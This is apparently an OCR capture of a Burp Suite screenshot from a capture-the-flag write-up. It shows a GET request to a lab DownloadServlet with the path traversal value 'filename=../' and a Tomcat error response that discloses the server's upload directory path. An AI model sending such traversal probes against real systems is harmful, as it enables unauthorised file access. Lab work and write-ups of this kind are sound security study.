 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://f09ecd12-8b47-413a-8ef4-66747434b23e.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /DownloadServlet?filename=../ HTTP/1.1
2 Host: f09ecd12-8b47-413a-8ef4-66747434b23e.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f09ecd12-8b47-413a-8ef4-66747434b23e.node3.buuoj.cn/UploadServlet
8 Connection: close
9 Cookie: JSESSIONID=C1D39A300C0E705294AC2752E4E355F4
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
HTTP Status 500 - Internal Server Error
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
异常报告
</p>
<p>
<b>
消息
</b>
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#47;15&#47;6&#47;.. (Is a directory)
</p>
<p>
<b>
描述
</b>
服务器遇到一个意外的情况，阻止它完成请求。
HACK之道
先知社区